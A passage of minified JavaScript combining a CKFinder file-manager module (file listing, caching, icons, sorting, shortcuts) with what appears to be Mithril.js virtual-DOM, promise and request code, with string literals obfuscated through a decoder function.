=/754<"))&&(o.type=S("\f\x7foawt"),o.isEnabled=n,o.attributes={min:this.get(S("\x1djwUL@MELJjAGyBVH")),max:this.get(S("5B_MTXU]TRr!9\x11*> ")),step:this.get(S('<IVJ-#,"-)\x15.2,\x19?)='))}),r.settings.push(o),r}})}),CKFinder.define(S(':xw{WQ$$0l\t*"2$,9d\n$"*#~\x14:80%'),[S("\x13a{rrjjytnx"),S("<WOJ%3;"),S("\x1ay}~u}OOG"),S("/sztZZQSE\x17tU_YQM\x10\x06(.&"),S("6ts\x7fSUXXL\x10\r.&&(6i\x01'%..>"),S("<~uy)/&&6j\x133!%e\0)4\r 44"),S("\x14V]Qqw~~n2SpDTNFW\n`NDLY\x04jDBJCw[_@PD"),S('"`ocOILLX\x04aBJZ\\TA\x1cr\\ZRK\x16ySSRMZ\x06(.&7'),S("&dcoCEHH\\\0}^VFXPE\x18~PV^O\x12hV%61l\x12,#0\x05($*+(<"),S("\x0eL[W{}ppd8Uv~npxm0fHNFW\nuBDLI_EB@gQ_V_QG"),S("\x19YPZtp{ES\rnKASKMZ\x05mEAK\\\x1fw[_QFuV[Q_"),S("C\x07\x0e\0.&-/9c\0!+%=7 {\x13?;=*u\r58),O7\v\x06\x13&\t\t\x0e\0\r")],function(c,e,t,d,n,o,s,a,l,u,f,h){"use strict";function i(i){var r=this;r.finder=i,r.initDfd=new e.Deferred,r.config=new h,r.files=new t.Collection,r.displayedFiles=s.attachTo(r.files),r.displayedFiles.isLoading=!0,r.filesCache=new f({maxFiles:2e3}),r.viewManager=new l(i,r.config),new a(i),i.once(S("\x13wz{zyw~!sv$VNHV"),x,r,null,30),i.setHandlers({"file:getThumb":{callback:m,context:r},"file:getIcon":{callback:w,context:r},"folder:getIcon":{callback:y,context:r},"files:filter":{callback:v,context:r},"file:getActive":function(){return r.selection.focusedFile},"files:getCurrent":function(){return r.files.clone()},"files:getDisplayed":function(){return r.displayedFiles.clone()},"folder:getFiles":{callback:p,context:r},"folder:refreshFiles":{callback:C,context:r},"resources:show":{callback:b,context:r}}),i.on(S("!ALJQC_\\dOEY\x17HF\\T"),function(e){e.data.groups.add({name:S("8\\^RH")})},null,null,30),i.on(S("<[WS%2x'!)#3--"),function(e){var n=r.files.length;if(c.forEach(e.data.files,function(e){var t=r.files.indexOf(e);t<n&&(n=t)}),0<n&&(n-=1),r.files.remove(e.data.files),r.finder.request(S("/VX^VG\x0fRRK\\V^_I\x7fS,")),r.files.length){var t=r.files.at(n);r.selection.focusFile(t)}else r.view.focus()}),i.config.displayFoldersPanel||(i.on(S("\vjbbkuc(wqysc}}"),function(e){r.files.remove(e.data.folder),r.finder.request(S("/VX^VG\x0fRRK\\V^_I\x7fS,"))}),i.on(S('\nhc`cn~u(rrase"^\x7foZrr{ESQ'),function(n){r.doAfterInit(function(){var e=i.request(S("\x1bzrr{ES\x18DAQgD\\@\\N"));if(e&&e.isPath(n.data.response.currentFolder.path,n.data.response.resourceType)){r.files.add(e.get(S("6TPPV_NXP")).toArray());var t=r.filesCache.get(e.cid);r.filesCache.add(e.cid,r.files.toArray(),t?t.response:"")}})},null,null,30)),i.on(S("#GJKJIGN\x11MKZJB\vuV@s_[]J"),E,this),i.on(S("'N@FN\x16ILCS][P_"),g,r),i.on(S("\x1dxvLD\x18GFIRFX"),g,r),i.on(S("*MEAK\x15[TKW[BX"),function(e){i.util.isShortcut(e.data.evt,"")&&e.data.evt.keyCode===o.enter&&(e.stop(),e.data.evt.preventDefault(),g.call(r,e))}),i.on(S("\x15uxut{ux'{mRNP\x19v@HFELlB@H"),F,null,null,5),i.on(S("\x17kquih~kkS\x1bNJWQ"),function(e){e.data.groups.add({name:S("\nmeak|"),priority:20,label:e.finder.lang.files.filesPaneTitle})}),i.on(S("?&..'!7|4-%/(8(*"),function(e){var t=e.data.folder;t!==e.data.previousFolder?e.finder.request(S("\x18\x7fuwxxl%GDVeMICT"),{folder:t}):r.displayedFiles.search("")}),i.on(S("2@QAB^V^I\x01_U_Q'$x%-)#4r?#.;\x197?5"),function(e){r.viewManager.destroy(e.data.previousValue,i),r.view=r.viewManager.createView(r.displayedFiles),r.selection.registerView(r.view)}),i.on(S("!QFPQOIOZ\x10HDL@HU\vTZXPE\rKVHO~D"),function(e){r.displayedFiles.sortByField(e.data.value),r.config.set(S("+_B\\[rH"),e.data.value)}),i.on(S("<N[K4(,$7\x7f%/)'-.v+'#5\"h ;'\"\x15!\x16(?9/"),function(e){r.config.set(S("$VIU\\kSd^IK]"),e.data.value),e.data.value===S("\x15wd{")?r.displayedFiles.sortAscending():r.displayedFiles.sortDescending()}),function(t){t.request(S("4^SN\x02USHHXP"),{key:o.f5}),t.request(S("-EJI\v^ZGASY"),{key:o.r}),t.on(S("(BORHBYA\n")+o.f5,function(e){(t.util.isShortcut(e.data.evt,"")||t.util.isShortcut(e.data.evt,S("\x10rfax"))||t.util.isShortcut(e.data.evt,S("\x15e\x7fq\x7fn"))||t.util.isShortcut(e.data.evt,S("3WAD[\x13JRRZI")))&&_(e)}),t.on(S("/[TKW[BX\r")+o.r,function(e){(t.util.isShortcut(e.data.evt,S("\x15ucju"))||t.util.isShortcut(e.data.evt,S("A!76)m4  ,?")))&&_(e)}),t.on(S("\x0e|x~`gw`bd\"ushh'xvLDQ"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.refresh,shortcuts:S("1IU\x01HJL[MHWA\x16EM=")})},null,null,60)}(i)}function g(e){var t=this.finder,n=e.data.file;t.request(S("\vjdbjc+avxpuc"),{files:n}),t.config.chooseFiles&&t.config.chooseFilesOnDblClick?t.request(S("(@D_I_@N\\\vTZXP\fTPVUHY"),{file:n}):t.request(S("(OCGI\x17^]UG[VC"),{file:n})}function p(e){var t=e.folder,n=this.finder,i=c.extend({folder:t},e.context);this.displayedFiles.isLoading=!0,this.files.reset();var r=this.filesCache.get(t.cid);if(!1!==r&&(this.displayedFiles.isLoading=!1,this.files.reset(r.files)),n.fire(S("\fkactt`)spbQqu\x7fh&\x7f{yOSG"),i,n))return n.request(S("$FIJEHDO\x16^KAT"),{name:S("\x16P}m\\rpxm"),folder:t,context:i})}function v(e){var t=this;t._lastFilterTimeout&&(clearTimeout(t._lastFilterTimeout),t._lastFilterTimeout=null),t.displayedFiles.length<200?t.displayedFiles.search(e.text):t._lastFilterTimeout=setTimeout(function(){t.displayedFiles.search(e.text)},1e3)}function m(e){var t=e.file,n={fileName:t.get(S("\nem`k")),date:t.get(S("\fio{u")),fileSize:t.get(S("E5.2,"))};return e.size&&(n.size=e.size),this.finder.request(S("\x1fCNONEKB\x1d][F"),{command:S("'|A_FNCOF\\"),folder:t.get(S('C"**#-;')),params:n})}function y(e){return r(this.finder,S("5PXT]_I"),e.size)}function w(e){return r(this.finder,e.file.getExtension(),e.size,e.previewIcon)}function r(e,t,n,i){var r=e.config.fileIconsSizes.split(",");t=t.toLocaleLowerCase();var o,s=S("9\x05XW[HZ2|w{wruu~q\x7f"),a=-1!==[S("=TO'"),S("*[BJ"),S("\na|hi"),S("\x1a|u{")].indexOf(t);return o=i&&a&&e.config.customPreviewImageIcon?e.config.customPreviewImageIcon:e.config.fileIcons[c.has(e.config.fileIcons,t)?t:S("\x1bxxx~UMV")],e.util.url(e.config.fileIconsPath+function(e){if(0<=r.indexOf(e.toString()))return e.toString();for(var t=r.length,n=t-1;e>parseInt(r[--t])&&0<=t;)n=t;return r[n]}(n)+"/"+o+s)}function C(e){var t=this.finder;t.request(S(";PR_[%3x0,*1"),{text:t.lang.files.filesRefresh});var n=t.request(S("\x16qwu~~n'yzT`AWMSC")),i=t.request(S("B +(+&&-p8)#*"),{name:S("\x1b[xjYIMGP"),folder:n,context:c.extend({folder:n},e&&e.context)});return i.then(function(){t.request(S('"OKDBBZ\x13BBHH'))}),i}function b(){var e=this,t=e.finder;e.doAfterInit(function(){t.fire(S("3FPEXMKY^O\x07MW/6x!!#)5-"),{resources:e.resources},t),e.files.reset(t.request(S("\x1fRDQLQWEB[\x13MNX")).toArray()),t.config.rememberLastFolder&&t.request(S("/CTFG][QD\x02J_Oj\\RJ%"),{group:S("\x12u{yrrjj"),name:S("7TXIOzRR[%3"),value:"/"}),t.fire(S("\x16e}junn~{l\x1aRJLS"),{resources:e.resources},t)})}function x(e){var t=this,n=t.finder;e.data.response.thumbs&&t.config.updateThumbsConfig(e.data.response.thumbs,n.config);var i=n.request(S("&TM]^BBJ]\x15TTTZZP"),t.config.createSettings(n.lang,n.config,n.request(S("!WJ\x1eBCSeFNN"))===S("\x1fDDQHPJV")));if(t.config.set(i),t.config.get(S("A6+1($\x14!3/"))&&t.config.get(S("7NP_LhDNZ"))===S(">K(4/!*$/+;")){var r=t.config.get(S("6CPLWYoTDZ")),o=r;r>t.config.get(S("$QNREKDJEAcNHb[IQ"))?o=t.config.get(S("$QNREKDJEAcNHb[IQ")):r<t.config.get(S("\n\x7fdxcm~p{\x7fY|xDqc\x7f"))&&(o=t.config.get(S("A6+1($)) &\x06%#\x1d&*4"))),o&&(t.config.set(S("\x1djwUL@pM_C"),o),t.finder.request(S("<N[K4(,$7\x7f5\"<\x1f+'9("),{group:S("\x13r|zrk"),name:S("*_DXCMcXHV"),value:o}))}t.config.get(S("@7+&3\x11?7-"))===S("*GE^Z")&&(n.request(S("\x18j\x7fohtpxS\x1bFJWDDKM"),{group:S("\x12u}ysd"),name:S("\x1fTIWNFvO]M")}),n.request(S("8J_OHTPX3{&*7$$+-"),{group:S("\fkgcub"),name:S("\x1a\x7funnsAXlBI@")})),t.displayedFiles.sortByField(t.config.get(S("3GZDCz@"))),t.config.get(S('"PKWReQfXOI_'))===S("-O\\S")?t.displayedFiles.sortAscending():t.displayedFiles.sortDescending(),function(e){e.on(S("#TDAB\x12JXNMYK\x15}P[]"),function(e){e.finder.request(S("\fya`|ssa.vdrym\x7f"),{name:S("\x13Yt\x7fy"),page:S("1\x7fR][")})}),e.on(S("-\\JC^GAWPE\rKQUL"),function(){e.request(S("\x1fTNMOFDT\x1dZLYNX"),{name:S("D\b'.&"),event:S(":IYNQJ2\"'0")})}),e.on(S("\x19|rpxm%SDNFGQCC"),function(e){var t=e.data.files;if(!t.length){var n=e.finder.request(S("\rh`|uwa.rscYznrjx"));return n?void(!e.finder.config.displayFoldersPanel&&e.data.folders.length||e.finder.request(S("\x1aosrr}AS\x18QAVCS"),{name:S('A\x0f"-+'),event:S("\x17~vv\x7fyo"),context:{folder:n}})):void e.finder.request(S(".[_^^QUG\fE]J_O"),{name:S("$hGNF"),event:S(")XN_B[]STA")})}1<t.length?e.finder.request(S("\fya`|ssa.gsd}m"),{name:S("\x0f]p{}"),event:S(".IY]W@"),context:{files:t}}):e.finder.request(S('=JP/- "6\x7f4";,>'),{name:S("%kFAG"),event:S('C",*"'),context:{file:t.at(0)}})},this)}.call(t,n),n.request(S("\x1fP@EF\x1eFTBI]O"),{name:S(";q\\WQ"),mainRegionAutoHeight:!0,className:S("*HGK\x03IY]W@\x19EWP]")+(n.config.displayFoldersPanel?"":S('@a!("h .$,9f""c;"47'))}),n.request(S("\x1ak}z{%SIMT"),{name:S("@\f#**")}),t.view=t.viewManager.createView(t.displayedFiles),t.selection=new u(n,t,t.displayedFiles),t.selection.registerHandlers(),t.selection.registerView(t.view),t.initDfd.resolve()}function E(e){var n=this,t=e.data.response,i=e.finder,r=i.request(S("1T\\XQSE\x02^_O}^JV6$"));if(!e.data.response.error&&r&&r.isPath(t.currentFolder.path,t.resourceType)){var o=t.files,s=[];i.config.displayFoldersPanel||r.get(S("\x1e|HHNGV@H")).forEach(function(e){s.push(e)});var a=n.filesCache.get(r.cid);if(!a||a.response!==e.data.rawResponse){var l=n.files.filter(function(e){if(e.get(S("\x10g{vc/\x7fd^vv\x7fyo")))return!1;var t=c.findWhere(o,{name:e.get(S("6YYT_"))});return!t||(e.set(t),!(t.isParsed=!0))});n.displayedFiles.isLoading=!1,l&&n.files.remove(l);var u=0<n.files.length;c.forEach(o,function(e){if(!e.isParsed){var t=new d(e);t.set(S("\x12u{yrrj"),r),t.set(S("<^W["),t.cid),u?n.files.add(t):s.push(t)}}),u||n.files.reset(s),n.filesCache.add(r.cid,n.files.toArray(),e.data.rawResponse)}i.fire(S("\x1eyOMFFV\x1fAB\\oCGI^\x14NVEWA"),{folder:r},i),setTimeout(function(){(window.scrollY||window.pageYOffset)&&window.scrollTo(0,0)},20)}}function F(e){117===e.data.response.error.number&&(e.cancel(),e.finder.request(S("\x13p|w{w~ rr{q"),{msg:e.finder.lang.errors.missingFile}),e.finder.request(S("2U[YRRJ\x03H^ZO[L(\x07+/!6")))}function _(e){e.data.evt.preventDefault(),e.data.evt.stopPropagation();var t=e.finder.request(S(".I_]VVF\x0fQRLxYOUK["));e.finder.request(S('\x11t|xqse"k\x7f}nxmwfHNFW')),e.finder.request(S("B +(+&&-p8)#*"),{name:S("/wTFu[YRRJJ"),folder:t,context:{parent:t}})}return i.prototype.doAfterInit=function(e){this.initDfd.promise().done(e)},i}),function(){"use strict";function R(e,t,n,i,r,o){return{tag:e,key:t,attrs:n,children:i,text:r,dom:o,domSize:void 0,state:void 0,_state:void 0,events:void 0,instance:void 0,skip:!1}}R.normalize=function(e){return Array.isArray(e)?R("[",void 0,void 0,R.normalizeChildren(e),void 0,void 0):null!=e&&"object"!=typeof e?R("#",void 0,void 0,!1===e?"":e,void 0,void 0):e},R.normalizeChildren=function(e){for(var t=0;t<e.length;t++)e[t]=R.normalize(e[t]);return e};var l=/(?:(^|#|\.)([^#\.\[\]]+))|(\[(.+?)(?:\s*=\s*("|'|)((?:\\["'\]]|.)*?)\5)?\])/g,u={},c={}.hasOwnProperty;function d(e){for(var t in e)if(c.call(e,t))return!1;return!0}function e(e){var t,n=arguments[1],i=2;if(null==e||"string"!=typeof e&&"function"!=typeof e&&"function"!=typeof e.view)throw Error(S("\x0e[xt2`qystlvh;qhmk\0CG\x03ALROM[\nJ\f^Z]Y_U\x13[G\x16V\x18ZUVLRPZ.5l"));if("string"==typeof e)var r=u[e]||function(e){for(var t,n=S("\figy"),i=[],r={};t=l.exec(e);){var o=t[1],s=t[2];if(""===o&&""!==s)n=s;else if("#"===o)r.id=s;else if("."===o)i.push(s);else if("["===t[3][0]){var a=t[6];a&&(a=a.replace(/\\(["'])/g,S("\x1a?-")).replace(/\\\\/g,"\\")),t[4]===S(")IGM^]")?i.push(a):r[t[4]]=""===a?a:a||!0}}return 0<i.length&&(r.className=i.join(" ")),u[e]={tag:n,attrs:r}}(e);if(null==n?n={}:("object"!=typeof n||null!=n.tag||Array.isArray(n))&&(n={},i=1),arguments.length===i+1)t=arguments[i],Array.isArray(t)||(t=[t]);else for(t=[];i<arguments.length;)t.push(arguments[i++]);var o=R.normalizeChildren(t);return"string"==typeof e?function(e,t,n){var i,r,o=!1,s=t.className||t.class;if(!d(e.attrs)&&!d(t)){var a={};for(var l in t)c.call(t,l)&&(a[l]=t[l]);t=a}for(var l in e.attrs)c.call(e.attrs,l)&&(t[l]=e.attrs[l]);for(var l in void 0!==s&&(void 0!==t.class&&(t.class=void 0,t.className=s),null!=e.attrs.className&&(t.className=e.attrs.className+" "+s)),t)if(c.call(t,l)&&l!==S("\n`it")){o=!0;break}return Array.isArray(n)&&1===n.length&&null!=n[0]&&"#"===n[0].tag?r=n[0].children:i=n,R(e.tag,t.key,o?t:void 0,i,r)}(r,n,o):R(e,n.key,n,o)}e.trust=function(e){return null==e&&(e=""),R("<",void 0,void 0,e,void 0,void 0)},e.fragment=function(e,t){return R("[",e.key,e,R.normalizeChildren(t),void 0,void 0)};var t=e;if((f=function(e){if(!(this instanceof f))throw new Error(S("3dGYZQJ_\x1bQHMK`#'c'$*+--j<%9&o0?7$4"));if("function"!=typeof e)throw new TypeError(S("\fhvjsdf|f5{bkm:yy=\x7f?FTL@PLII"));var o=this,s=[],a=[],r=t(s,!0),l=t(a,!1),u=o._instance={resolvers:s,rejectors:a},c="function"==typeof setImmediate?setImmediate:setTimeout;function t(i,r){return function t(n){var e;try{if(!r||null==n||"object"!=typeof n&&"function"!=typeof n||"function"!=typeof(e=n.then))c(function(){r||0!==i.length||console.error(S("\x19Jtonw}LD\x02VJMGILEOO\f]\\@]XAV\x14GS]]ZNRSS\x04"),n);for(var e=0;e<i.length;e++)i[e](n);s.length=0,a.length=0,u.state=r,u.retry=function(){t(n)}});else{if(n===o)throw new TypeError(S(":kNRSV3$b %+a3h+/k>(= <'77t\"yw1-)>0;"));d(e.bind(n))}}catch(e){l(e)}}}function d(e){var n=0;function t(t){return function(e){0<n++||t(e)}}var i=t(l);try{e(t(r),i)}catch(e){i(e)}}d(e)}).prototype.then=function(e,t){var r,o,s=this._instance;function n(t,e,n,i){e.push(function(e){if("function"!=typeof t)n(e);else try{r(t(e))}catch(e){o&&o(e)}}),"function"==typeof s.retry&&i===s.state&&s.retry()}var i=new f(function(e,t){r=e,o=t});return n(e,s.resolvers,r,!0),n(t,s.rejectors,o,!1),i},f.prototype.catch=function(e){return this.then(null,e)},f.resolve=function(t){return t instanceof f?t:new f(function(e){e(t)})},f.reject=function(n){return new f(function(e,t){t(n)})},f.all=function(a){return new f(function(n,i){var r=a.length,o=0,s=[];if(0===a.length)n([]);else for(var e=0;e<a.length;e++)!function(t){function e(e){o++,s[t]=e,o===r&&n(s)}null==a[t]||"object"!=typeof a[t]&&"function"!=typeof a[t]||"function"!=typeof a[t].then?e(a[t]):a[t].then(e,i)}(e)})},f.race=function(i){return new f(function(e,t){for(var n=0;n<i.length;n++)i[n].then(e,t)})},void 0!==window){void 0===window.Promise&&(window.Promise=f);var f=window.Promise}else if("undefined"!=typeof global){void 0===global.Promise&&(global.Promise=f);f=global.Promise}var p=function(e){if(Object.prototype.toString.call(e)!==S("'sFHAINZ\x0f\x7fSXVWAk"))return"";var i=[];for(var t in e)r(t,e[t]);return i.join("&");function r(e,t){if(Array.isArray(t))for(var n=0;n<t.length;n++)r(e+"["+n+"]",t[n]);else if(Object.prototype.toString.call(t)===S(';gR\\U%"6c\v\',"+=\x17'))for(var n in t)r(e+"["+n+"]",t[n]);else i.push(encodeURIComponent(e)+(null!=t&&""!==t?"="+encodeURIComponent(t):""))}},v=new RegExp(S("0oTZXP\f\x18\x17"),"i"),n=function(l,i){var t,o=0;function s(){var r=0;function o(){0==--r&&"function"==typeof t&&t()}return function t(n){var i=n.then;return n.then=function(){r++;var e=i.apply(n,arguments);return e.then(o,function(e){if(o(),0===r)throw e}),t(e)},n}}function u(e,t){if("string"==typeof e){var n=e;null==(e=t||{}).url&&(e.url=n)}return e}function c(e,t){if(null==t)return e;for(var n=e.match(/:[^\/]+/gi)||[],i=0;i<n.length;i++){var r=n[i].slice(1);null!=t[r]&&(e=e.replace(n[i],t[r]))}return e}function d(e,t){var n=p(t);if(""!==n){var i=e.indexOf("?")<0?"?":"&";e+=i+n}return e}function f(t){try{return""!==t?JSON.parse(t):null}catch(e){throw new Error(t)}}function h(e){return e.responseText}function g(e,t){if("function"==typeof e){if(!Array.isArray(t))return new e(t);for(var n=0;n<t.length;n++)t[n]=new e(t[n])}return t}return{request:function(a,e){var t=s();a=u(a,e);var n=new i(function(i,r){null==a.method&&(a.method=S("@\x06\x07\x17")),a.method=a.method.toUpperCase();var e=a.method!==S("$bcs")&&a.method!==S("<il~\x03\x04")&&("boolean"!=typeof a.useBody||a.useBody);"function"!=typeof a.serialize&&(a.serialize="undefined"!=typeof FormData&&a.data instanceof FormData?function(e){return e}:JSON.stringify),"function"!=typeof a.deserialize&&(a.deserialize=f),"function"!=typeof a.extract&&(a.extract=h),a.url=c(a.url,a.data),e?a.data=a.serialize(a.data):a.url=d(a.url,a.data);var o=new l.XMLHttpRequest,s=!1,t=o.abort;for(var n in o.abort=function(){s=!0,t.call(o)},o.open(a.method,a.url,"boolean"!=typeof a.async||a.async,"string"==typeof a.user?a.user:void 0,"string"==typeof a.password?a.password:void 0),a.serialize!==JSON.stringify||!e||a.headers&&a.headers.hasOwnProperty(S("*hCCZJ^E\x1fgMES"))||o.setRequestHeader(S(" bMMP@HS\x05}S[I"),S("+M]^CYRSG]ZX\x18RJUU\x07\x1d]W!31&0x33.dr")),a.deserialize!==f||a.headers&&a.headers.hasOwnProperty(S("8xYXYMJ"))||o.setRequestHeader(S("\x12Rwvsgl"),S("\x16vhivr\x7f|jvOO\rIWJH\v\b]OSX\x02\x04")),a.withCredentials&&(o.withCredentials=a.withCredentials),a.headers)({}).hasOwnProperty.call(a.headers,n)&&o.setRequestHeader(n,a.headers[n]);"function"==typeof a.config&&(o=a.config(o,a)||o),o.onreadystatechange=function(){if(!s&&4===o.readyState)try{var e=a.extract!==h?a.extract(o,a):a.deserialize(a.extract(o,a));if(200<=o.status&&o.status<300||304===o.status||v.test(a.url))i(g(a.type,e));else{var t=new Error(o.responseText);for(var n in e)t[n]=e[n];r(t)}}catch(e){r(e)}},e&&null!=a.data?o.send(a.data):o.send()});return!0===a.background?n:t(n)},jsonp:function(r,e){var t=s();r=u(r,e);var n=new i(function(t,e){var n=r.callbackName||S("<bSV4)0*(\x1a")+Math.round(1e16*Math.random())+"_"+o++,i=l.document.createElement(S("A1 6,63"));l[n]=function(e){i.parentNode.removeChild(i),t(g(r.type,e)),delete l[n]},i.onerror=function(){i.parentNode.removeChild(i),e(new Error(S("\x1bVNQQp\x01PFUPCT\\\tLJEAKK"))),delete l[n]},null==r.data&&(r.data={}),r.url=c(r.url,r.data),r.data[r.callbackKey||S(">\\!-.!%&-")]=n,i.src=d(r.url,r.data),l.document.documentElement.appendChild(i)});return!0===r.background?n:t(n)},setCompletionCallback:function(e){t=e}}}(window,f),o=function(e){var s,c=e.document,a=c.createDocumentFragment(),t={svg:S("\x0egdeb);:a`o7m(2rlx\x0f\x13\x12\x13\x14\nUQO"),math:S("=VK41xlk210f>ye#?)`ahkk{\x187#0v\x17:(5\x13\x13")};function d(e){return e.attrs&&e.attrs.xmlns||t[e.tag]}function w(e,t,n,i,r,o,s){for(var a=n;a<i;a++){var l=t[a];null!=l&&C(e,l,r,s,o)}}function C(e,t,n,i,r){var o=t.tag;if("string"!=typeof o)return function(e,t,n,i,r){{if(u(t,n),null==t.instance)return t.domSize=0,a;var o=C(e,t.instance,n,i,r);return t.dom=t.instance.dom,t.domSize=null!=t.dom?t.instance.domSize:0,_(e,o,r),o}}(e,t,n,i,r);switch(t.state={},null!=t.attrs&&T(t.attrs,t,n),o){case"#":return function(e,t,n){return t.dom=c.createTextNode(t.children),_(e,t.dom,n),t.dom}(e,t,r);case"<":return l(e,t,r);case"[":return function(e,t,n,i,r){var o=c.createDocumentFragment();if(null!=t.children){var s=t.children;w(o,s,0,s.length,n,null,i)}return t.dom=o.firstChild,t.domSize=o.childNodes.length,_(e,o,r),o}(e,t,n,i,r);default:return function(e,t,n,i,r){var o=t.tag,s=t.attrs,a=s&&s.is,l=(i=d(t)||i)?a?c.createElementNS(i,o,{is:a}):c.createElementNS(i,o):a?c.createElement(o,{is:a}):c.createElement(o);t.dom=l,null!=s&&function(e,t,n){for(var i in t)v(e,i,null,t[i],n)}(t,s,i);if(_(e,l,r),null!=t.attrs&&null!=t.attrs.contenteditable)h(t);else if(null!=t.text&&(""!==t.text?l.textContent=t.text:t.children=[R("#",void 0,void 0,t.text,void 0,void 0)]),null!=t.children){var u=t.children;w(l,u,0,u.length,n,null,i),function(e){var t=e.attrs;e.tag===S("\x1elEMG@P")&&null!=t&&(S(":M]QKZ")in t&&v(e,S("*]MA[J"),null,t.value,void 0),S("6D]U_XHXZv.%';")in t&&v(e,S("#W@JBK]OOeCJJH"),null,t.selectedIndex,void 0))}(t)}return l}(e,t,n,i,r)}}function l(e,t,n){var i=t.children.match(/^\s*?<(\w+)/im)||[],r={caption:S("3@TT[]"),thead:S('"WEGJB'),tbody:S("\rznr}w"),tfoot:S(",YOM\\T"),tr:S("+XOAKI"),th:S("\vx\x7f"),td:S("\x16cj"),colgroup:S("\x0fdpp\x7fq"),col:S("E%($.8$9=")}[i[1]]||S("=ZV6"),o=c.createElement(r);o.innerHTML=t.children,t.dom=o.firstChild,t.domSize=o.childNodes.length;for(var s,a=c.createDocumentFragment();s=o.firstChild;)a.appendChild(s);return _(e,a,n),a}function u(e,t){var n;if("function"==typeof e.tag.view){if(e.state=Object.create(e.tag),null!=(n=e.state.view).$$reentrantLock$$)return a;n.$$reentrantLock$$=!0}else{if(e.state=void 0,null!=(n=e.tag).$$reentrantLock$$)return a;n.$$reentrantLock$$=!0,e.state=null!=e.tag.prototype&&"function"==typeof e.tag.prototype.view?new e.tag(e):e.tag(e)}if(e._state=e.state,null!=e.attrs&&T(e.attrs,e,t),T(e._state,e,t),e.instance=R.normalize(e._state.view.call(e.state,e)),e.instance===e)throw Error(S("\x18X:muxi?C@LMKQ\x06UM]_YB\rZGU\x11D][QS\x17QM\x1aIY^[V6$&c%6f&:.?&)#:"));n.$$reentrantLock$$=null}function f(e,t,n,i,r,o,s){if(t!==n&&(null!=t||null!=n))if(null==t)w(e,n,0,n.length,r,o,s);else if(null==n)M(t,0,t.length,n);else{if(t.length===n.length){for(var a=!1,l=0;l<n.length;l++)if(null!=n[l]&&null!=t[l]){a=null==n[l].key&&null==t[l].key;break}if(a){for(l=0;l<t.length;l++)t[l]!==n[l]&&(null==t[l]&&null!=n[l]?C(e,n[l],r,s,F(t,l+1,o)):null==n[l]?M(t,l,l+1,n):b(e,t[l],n[l],r,F(t,l+1,o),i,s));return}}if(i=i||function(e,t){if(null!=e.pool&&Math.abs(e.pool.length-t.length)<=Math.abs(e.length-t.length)){var n=e[0]&&e[0].children&&e[0].children.length||0,i=e.pool[0]&&e.pool[0].children&&e.pool[0].children.length||0,r=t[0]&&t[0].children&&t[0].children.length||0;if(Math.abs(i-r)<=Math.abs(n-r))return!0}return!1}(t,n)){var u=t.pool;t=t.concat(t.pool)}for(var c,d=0,f=0,S=t.length-1,h=n.length-1;d<=S&&f<=h;){if((p=t[d])!==(v=n[f])||i)if(null==p)d++;else if(null==v)f++;else if(p.key===v.key){var g=null!=u&&d>=t.length-u.length||null==u&&i;f++,b(e,p,v,r,F(t,++d,o),g,s),i&&p.tag===v.tag&&_(e,E(p),o)}else{if((p=t[S])!==v||i)if(null==p)S--;else if(null==v)f++;else{if(p.key!==v.key)break;g=null!=u&&S>=t.length-u.length||null==u&&i;b(e,p,v,r,F(t,S+1,o),g,s),(i||f<h)&&_(e,E(p),F(t,d,o)),S--,f++}else S--,f++}else d++,f++}for(;d<=S&&f<=h;){var p,v;if((p=t[S])!==(v=n[h])||i)if(null==p)S--;else if(null==v)h--;else if(p.key===v.key){g=null!=u&&S>=t.length-u.length||null==u&&i;b(e,p,v,r,F(t,S+1,o),g,s),i&&p.tag===v.tag&&_(e,E(p),o),null!=p.dom&&(o=p.dom),S--,h--}else{if(c||(c=x(t,S)),null!=v){var m=c[v.key];if(null!=m){var y=t[m];g=null!=u&&m>=t.length-u.length||null==u&&i;b(e,y,v,r,F(t,S+1,o),i,s),_(e,E(y),o),t[m].skip=!0,null!=y.dom&&(o=y.dom)}else{o=C(e,v,r,s,o)}}h--}else S--,h--;if(h<f)break}w(e,n,f,h+1,r,o,s),M(t,d,S+1,n)}}function b(e,t,n,i,r,o,s){var a=t.tag;if(a===n.tag){if(n.state=t.state,n._state=t._state,n.events=t.events,!o&&function(e,t){var n,i;null!=e.attrs&&"function"==typeof e.attrs.onbeforeupdate&&(n=e.attrs.onbeforeupdate.call(e.state,e,t));"string"!=typeof e.tag&&"function"==typeof e._state.onbeforeupdate&&(i=e._state.onbeforeupdate.call(e.state,e,t));return!(void 0===n&&void 0===i||n||i||(e.dom=t.dom,e.domSize=t.domSize,e.instance=t.instance,0))}(n,t))return;if("string"==typeof a)switch(null!=n.attrs&&(o?(n.state={},T(n.attrs,n,i)):I(n.attrs,n,i)),a){case"#":!function(e,t){e.children.toString()!==t.children.toString()&&(e.dom.nodeValue=t.children);t.dom=e.dom}(t,n);break;case"<":!function(e,t,n,i){t.children!==n.children?(E(t),l(e,n,i)):(n.dom=t.dom,n.domSize=t.domSize)}(e,t,n,r);break;case"[":!function(e,t,n,i,r,o,s){f(e,t.children,n.children,i,r,o,s);var a=0,l=n.children;if((n.dom=null)!=l){for(var u=0;u<l.length;u++){var c=l[u];null!=c&&null!=c.dom&&(null==n.dom&&(n.dom=c.dom),a+=c.domSize||1)}1!==a&&(n.domSize=a)}}(e,t,n,o,i,r,s);break;default:!function(e,t,n,i,r){var o=t.dom=e.dom;r=d(t)||r,t.tag===S("\x12gqmbvj|{")&&(null==t.attrs&&(t.attrs={}),null!=t.text&&(t.attrs.value=t.text,t.text=void 0));(function(e,t,n,i){if(null!=n)for(var r in n)v(e,r,t&&t[r],n[r],i);if(null!=t)for(var r in t)null!=n&&r in n||(r===S("5U[YJIu]P[")&&(r=S("C')'4;")),"o"!==r[0]||"n"!==r[1]||m(r)?r!==S("#O@_")&&e.dom.removeAttribute(r):y(e,r,void 0))})(t,e.attrs,t.attrs,r),null!=t.attrs&&null!=t.attrs.contenteditable?h(t):null!=e.text&&null!=t.text&&""!==t.text?e.text.toString()!==t.text.toString()&&(e.dom.firstChild.nodeValue=t.text):(null!=e.text&&(e.children=[R("#",void 0,void 0,e.text,void 0,e.dom.firstChild)]),null!=t.text&&(t.children=[R("#",void 0,void 0,t.text,void 0,void 0)]),f(o,e.children,t.children,n,i,null,r))}(t,n,o,i,s)}else!function(e,t,n,i,r,o,s){if(o)u(n,i);else{if(n.instance=R.normalize(n._state.view.call(n.state,n)),n.instance===n)throw 